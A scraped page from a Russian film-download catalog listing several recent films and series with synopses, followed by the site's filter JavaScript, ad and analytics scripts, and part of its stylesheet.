href="/video/actor/carrie-hobson/" itemprop="actor">Cаррие Хобсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/uill-forte/" itemprop="actor">Уилл Форте</a>, <a href="/video/actor/jen-chen/" itemprop="actor">Иэн Чен</a>, <a href="/video/actor/kajli-kyorran/" itemprop="actor">Кайли Кёрран</a></div></div><div class="film-announce">Сборная команда средней школы по софтболу готовится к чемпионскому матчу.</div><div class="film-foot"><a href="/film/pobeda-ili-porazhenie.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 19.02.2025</em><em>Дата добавления: 12.03.2025</em><em>Последнее обновление: 12.03.2025</em></div></div></div><!-- 12--><!-- cache:  monstr-istoriya-eda-gina ( сгенерирован 2025/10/5 06:51:48 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621222' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621222" id='film_controll_621222'></div></div><div class="film-wrap"><div class='film-image' alt="Монстр: история Эда Гина" ><a href="/film/monstr-istoriya-eda-gina.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-10-03_17-31-48_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2025 г." /><meta itemprop="url" content="//film/monstr-istoriya-eda-gina.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-10-03_17-31-48_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Монстр: история Эда Гина</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Monster: The Ed Gein Story</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/maks-uinkler/" itemprop="actor">Макс Уинклер</a>, <a href="/video/actor/ien-brennan/" itemprop="actor">Иэн Бреннан</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/charli-hannem-1/" itemprop="actor">Чарли Ханнэм</a>, <a href="/video/actor/lori-metkalf/" itemprop="actor">Лори Меткалф</a>, <a href="/video/actor/syuzanna-son/" itemprop="actor">Сюзанна Сон</a></div></div><div class="film-announce">В 1950-х годах в Висконсине Эд Гейн, тихий и замкнутый фермер, живёт в доме, полном человеческих останков. Вдохновлённый психозом и навязчивой привязанностью к своей доминирующей матери, он совершает убийства и грабежи могил, создавая из тел женщин одежду и предметы быта. Его преступления шокируют общественность, а дом превращается в «дом ужасов». Сериал исследует, как изолированность и психологические травмы могут привести к созданию настоящего монстра.

Сюжет сосредоточен на Эде Гейне, чьи преступления вдохновили культовых персонажей в фильмах ужасов, таких как Норман Бейтс из Психо, Буффало Билл из Молчания ягнят и Кожаное лицо из Техасской резни бензопилой. Сериал также затрагивает влияние матери Эда, Огасты, на его психическое состояние и преступления.

Сериал был выпущен 3 октября 2025 года на Netflix и является третьим сезоном антологии Монстр, созданной Райаном Мёрфи и Иэном Бреннаном. Главные роли исполнили Чарли Ханнэм, Лори Меткалф и Сюзанна Сон.</div><div class="film-foot"><a href="/film/monstr-istoriya-eda-gina.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2025</em><em>Дата добавления: 05.10.2025</em><em>Последнее обновление: 05.10.2025</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  millers-in-marriage ( сгенерирован 2025/02/23 08:12:57 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619853' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="619853" id='film_controll_619853'></div></div><div class="film-wrap"><div class='film-image' alt="Миллеры в браке" ><a href="/film/millers-in-marriage.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/Skype_Picture_2025_02_22T06_52_09_941Z_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 сентября 2024 г." /><meta itemprop="url" content="//film/millers-in-marriage.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/Skype_Picture_2025_02_22T06_52_09_941Z_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Миллеры в браке</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Millers in Marriage</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/edvard-byorns/" itemprop="actor">Эдвард Бёрнс</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/morena-bakkarin/" itemprop="actor">Морена Баккарин</a>, <a href="/video/actor/minni-drajver/" itemprop="actor">Минни Драйвер</a>, <a href="/video/actor/dzhulianna-margulis/" itemprop="actor">Джулианна Маргулис</a></div></div><div class="film-announce">История о трех супружеских парах, которые столкнулись с универсальными вопросами о браке и верности, профессиональных успехах и неудачах, а также о том, как найти вторую половинку.</div><div class="film-foot"><a href="/film/millers-in-marriage.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 06.09.2024</em><em>Дата добавления: 22.02.2025</em><em>Последнее обновление: 23.02.2025</em></div></div></div><!-- 14--><!-- cache:  volnyi-14 ( сгенерирован 2025/02/24 20:30:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619875' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="619875" id='film_controll_619875'></div></div><div class="film-wrap"><div class='film-image' alt="Волны" ><a href="/film/volnyi-14.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/Skype_Picture_2025_02_24T19_22_07_447Z_video_list.jpeg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 июля 2024 г." /><meta itemprop="url" content="//film/volnyi-14.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/Skype_Picture_2025_02_24T19_22_07_447Z_video_list.jpeg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/cz/'><em class="cn-icon cn-cz" title='Чехия'>cz</em></a><a href='/new-torrent/sk/'><em class="cn-icon cn-sk" title='Словакия'>sk</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Волны</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Vlny</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/irzhi-madl/" itemprop="actor">Иржи Мадл</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/vojtech-vodochodsk/" itemprop="actor">Войтеч Водочодскý</a>, <a href="/video/actor/tatyana-paugofova/" itemprop="actor">Татьяна Паугофова</a>, <a href="/video/actor/stanislav-majer/" itemprop="actor">Станислав Майер</a></div></div><div class="film-announce">Чехословакия времен Пражской весны. Томаш и Павел — два брата, которые остались без родителей. Младший Павел ходит в школу, а старший вынужден работать. Случайно ему предоставляется работа техника на радио. Там он знакомится с группой независимых журналистов, которые в это сложное время пытаются донести до народа честные новости, противясь цензуре и преследованиям со стороны государственной Службы госбезопасности StB. Томаш вынужден подписать соглашение о сотрудничестве: только так он может спасти своего брата, который участвует в незаконной деятельности с группой одноклассников.</div><div class="film-foot"><a href="/film/volnyi-14.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.07.2024</em><em>Дата добавления: 24.02.2025</em><em>Последнее обновление: 24.02.2025</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  redkaya-ptica ( сгенерирован 2024/10/5 06:46:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618632' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="618632" id='film_controll_618632'></div></div><div class="film-wrap"><div class='film-image' alt="Редкая птица" ><a href="/film/redkaya-ptica.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5581151_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 мая 2024 г." /><meta itemprop="url" content="//film/redkaya-ptica.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5581151_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Редкая птица</span>  (2024)</h2><div class='film-genre'><div><a href='/voenniy/video/' itemprop="genre" >Военный</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/olga-muzaleva/" itemprop="actor">Ольга Музалева</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/katerina-shpitsa-1/" itemprop="actor">Катерина Шпица</a>, <a href="/video/actor/aleksandr-gorbatov/" itemprop="actor">Александр Горбатов</a>, <a href="/video/actor/ekaterina-channova/" itemprop="actor">Екатерина Чаннова</a></div></div><div class="film-announce">1943 год. Анна Петрова — боевая лётчица, которая получила тяжёлую травму. Она вернулась в тыл и работает ведущим инженером на авиационном заводе, где готовят к испытаниям новые самолеты «Кречеты». Руководство завода, не зная о последствиях её травмы, поручает Анне вместе с майором Зотовым перегнать опытный образец «Кречета» на фронт. Кроме желания одержать победу над врагом и вернуться домой с победой, Анна преследует и личную цель. Она настроена поквитаться с майором Бриггелем — немецким лётчиком, из-за которого погиб её возлюбленный.</div><div class="film-foot"><a href="/film/redkaya-ptica.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 09.05.2024</em><em>Дата добавления: 12.05.2024</em><em>Последнее обновление: 05.10.2024</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/20 15:28:13 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order":true,"page_canonical":"/video/tag/be-continued/","children":false,"selected_type":"video","selected_genre":false,"selected_tag":"be-continued","selected_country":false,"selected_year":false,"selected_order":"6","pages":"15","country_order":["us","ru","fr","ua"],"country_items":{"us":{"name":"США","count":2,"years":[2022,2017]},"ru":{"name":"Россия","count":6,"years":[2024,2022,2020,2019]},"fr":{"name":"Франция","count":1,"years":[2018]},"ua":{"name":"Украина","count":1,"years":[2021]}},"genre_order":["comedy","triller","criminal","detective","action","melodrama","horror","russian","zarubezhnyj-film"],"genre_items":{"comedy":{"name":"Комедия","count":1,"years":[2024]},"triller":{"name":"Триллер","count":2,"years":[2022,2018]},"criminal":{"name":"Криминал","count":2,"years":[2022,2018]},"detective":{"name":"Детектив","count":4,"years":[2024,2022,2019,2018]},"action":{"name":"Боевик","count":1,"years":[2024]},"melodrama":{"name":"Мелодрама","count":6,"years":[2024,2022,2021,2020,2019,2017]},"horror":{"name":"Ужасы","count":1,"years":[2022]},"russian":{"name":"Русский фильм","count":6,"years":[2024,2022,2020,2019]},"zarubezhnyj-film":{"name":"Зарубежный фильм","count":3,"years":[2022,2018,2017]}},"all_years":[2024,2022,2021,2020,2019,2018,2017]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


		<div class='float_right margin'>
				
		</div>

		<div class="clear"> </div>
	</div>
	







<div id="footer"><div id="footer-wrap"><div class="footer_menu1"><ul><li><a href="/all/order/soon/">Скоро на экране</a></li><li><a href="/favorite/public/">Коллекции</a></li><li><a href="/review/">Рецензии</a></li><li><a href="/favorite/schedule/">Расписание сериалов</a></li><li><a href="/kinonews/">Новости кино</a></li><li><a href="/award/">Награды и кинопремии</a></li></ul></div><div class="footer_menu2"><ul><li><a href="/contacts.html">Для правообладателей</a></li><li><a href="/advertisment.html">Реклама на сайте</a></li></ul></div><div class="footer_menu3"><div class='footer-logo'><a href="/">PickFilm.RU</a></div><a class='email' href='mailto: info@pickfilm.ru'> info@pickfilm.ru</a></div><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div><p style="clear: left;float:right; padding: 0 10px;">Создание и продвижение сайта - <a href="http://fixitweb.ru/" target="_blank">fixitweb.ru</a>
				&nbsp; &nbsp; &nbsp;
			<a href="http://zomro.com/?from=65763" target="_blank"> Хостинг от zomro </a></p></div></div>



<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><div class='form_wrap' id="user_login_wrap">
						 загрузка
					</div></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div>




<script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>





<!-- <script type="text/javascript" src="http://media5.cdnbase.com/media/js/AC_RunActiveContent.js"></script> -->
<script defer type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script>
<script defer type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script>

<script>


	

// $('<a href="/sport_tv.html" title="Смотреть прямыми трансляциями спортивных соревнований"><em class="ic-sport_tv"></em></a>').appendTo('#user-menu');
$('<a href="/feeds/rss/" title="наш RSS канал"> <em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"> <em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');





$('.top-menu .button').removeClass('button').button();


$(function() {
	try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}
	catch(e){var isWebKit = false;}
	if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});	}
});
</script>


<script type="application/javascript">document.cookie="_kt_token=None-1768923833-12921ee02dc9f96a11155e284a6561ee8954f00c;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/base.9.css
body_size: 106149
content:
body {
	margin: 0px;
	padding: 0px;
	font-family: Arial;
	font-size: 12px;
}

small {
	font-size: 12px;
	font-family: Tahoma;
}


a img{ outline:none; border:none}
table { border-collapse: collapse; border-spacing: 0; border:none}

td{	vertical-align:top}
.justify{text-align:justify}


a,a:hover,a:link  {
	color:#005081;
	font-weight:normal;
}

h2{
	font-weight: bold;
	font-size: 1em;
	line-height: 1.15em;

	color: #005081;
	text-decoration: none;

	text-transform:capitalize;
	margin:0.83em 0 0.83em 0;
	color: black;
	font-family: Tahoma;
}

h2 a, h2 a:hover, h2 a:link {
	font-weight: bold;
	text-decoration:none;
}

.item_main h2{
	margin:0;
}

.item_main h2 a{
	color: #000;
}





/* ======================================== */
/* 			 Новый дизайн					*/
/* ======================================== */

ul.nav-menu>li>ul>li.last a
{
	background-repeat: no-repeat;
}

ul.nav-menu>li>ul>li.more a
{
	font-weight: bold;
	color:green;
}

ul.nav-menu p{
font-family:Arial, sans-serif;
font-size:12px;
}




ul.nav-menu{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul>li.last a{
	padding-left: 18px;
	background-position: -345px -256px;
}

.bold, .bold a{
	font-weight: bold;
}


ul.nav-menu>li>ul>li a{
	padding: 0;
	vertical-align: top;
	line-height: 17px;
	text-decoration: none;
	display:block;
	width: 100%;
}
ul.nav-menu>li>ul>li a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}



ul.nav-menu>li>ul>li em{
	vertical-align: top;
	margin-top: -1px;
	line-height: 17px;
}


#rightmenu ul.nav-menu{
	/* margin-top: 5px !important; */
}

ul.nav-menu .widget-header{
	margin-top: -1px !important;
	margin-left: -2px !important;
	margin-right: -2px !important;
}






.children .top-menu{background-position: 0 -72px}
.bt{background-position: -764px -20px; height:28px; margin-left:2px}
.rss{background-position: -868px -20px; height:28px; width:30px !important}
.children .user_menu1{width: 98px}
.children .user_menu1 li a{padding-left: 18px}
/*
.children .user_menu1 .li-opt a{ background-position: -345px -273px}
.children .user_menu1 .li-fav a{ background-position: -345px -290px}
*/

#id_captcha_1, #id_captcha_2, img.captcha{
	height:38px;
	padding: 0;
	margin: 2px;
	float: left;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}



#id_captcha_1, #id_captcha_2, #id_email_activation{
